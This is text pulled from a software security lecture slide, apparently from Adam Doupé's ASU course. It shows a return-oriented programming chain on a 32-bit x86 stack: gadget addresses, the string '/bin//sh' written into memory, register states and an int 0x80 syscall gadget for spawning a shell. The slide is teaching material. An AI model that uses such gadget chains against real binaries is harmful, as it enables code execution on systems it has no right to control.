 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x6e69622f
%ebx
%ecx
%edx 0x080ea064
%esp 0xbffff608
%ebp 0x65646362
%eip 0x0806e91b
372
ASU